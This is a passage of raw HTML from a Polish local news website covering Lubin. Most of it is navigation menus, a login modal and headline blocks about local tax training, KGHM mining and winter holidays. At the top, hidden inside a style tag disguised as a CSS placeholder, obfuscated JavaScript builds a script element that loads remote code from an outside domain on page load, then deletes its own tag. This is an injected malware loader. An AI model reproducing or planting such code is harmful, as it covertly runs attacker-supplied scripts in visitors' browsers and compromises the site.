<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="home page-template-default page page-id-154 td-standard-pack glowna global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 środa, 21 stycznia 2026 06:14:22
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
        </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5696";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1140";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "667";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
